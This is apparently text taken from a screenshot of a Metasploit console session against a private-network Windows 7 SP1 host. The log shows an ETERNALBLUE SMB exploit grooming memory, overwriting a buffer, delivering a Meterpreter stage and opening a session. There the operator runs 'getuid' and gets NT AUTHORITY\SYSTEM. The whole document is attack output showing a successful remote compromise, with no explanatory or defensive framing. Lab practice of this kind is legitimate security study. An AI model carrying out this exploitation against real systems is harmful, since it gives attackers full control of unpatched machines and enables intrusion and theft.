 命令提示符 - msfconsole
[+] 192.168.27.100:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.27.100:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.27.100:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.27.100:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.27.100:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.27.100:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.27.100:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.27.100:445 - Sending all but last fragment of exploit packet
[*] 192.168.27.100:445 - Starting non-paged pool grooming
[+] 192.168.27.100:445 - Sending SMBv2 buffers
[+] 192.168.27.100:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.27.100:445 - Sending final SMBv2 buffers.
[*] 192.168.27.100:445 - Sending last fragment of exploit packet!
[*] 192.168.27.100:445 - Receiving response from exploit packet
[+] 192.168.27.100:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.27.100:445 - Sending egg to corrupted connection.
[*] 192.168.27.100:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.27.100
[*] Meterpreter session 1 opened (127.0.0.1:7062 -> 192.168.27.100:4444) at 2024-11-25 16:44:10 +0800
[+] 192.168.27.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.27.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.27.100:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > gituid
[-] Unknown command: gituid
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >